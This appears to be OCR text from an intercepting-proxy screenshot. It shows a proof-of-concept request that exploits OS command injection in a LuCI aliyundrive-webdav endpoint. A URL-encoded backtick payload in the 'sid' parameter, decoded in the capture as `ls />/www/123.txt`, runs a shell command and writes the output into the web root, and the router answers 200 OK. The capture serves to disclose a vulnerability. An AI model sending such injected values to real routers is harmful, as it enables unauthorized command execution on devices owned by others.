 Request
Pretty Raw Hex \n
1 GET
/cgi-bin/luci/admin/services/aliyundrive-webdav/query?
sid=
%60%6c%73%20%2f%3e%2f%77%77%77%2f%31%32%33%2e%74%78%74%6
0 HTTP/1.1
2 Host: 192.168.32.129
3 Cookie: sysauth=41273cb2cffef0bb5d0653592624cf64
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24",
"Microsoft Edge";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://192.168.32.129/cgi-bin/luci/admin/services/aliyu
ndrive-webdav/client
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Content-Length: 20
10
11 {
"refresh_token":""
}
Inspector
Selection 57 (0x39)
Selected text
%60%6c%73%20%2f%3e%2f%77%77%7
7%2f%31%32%33%2e%74%78%74%60
Decoded from: URL encoding
`ls />/www/123.txt`
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 8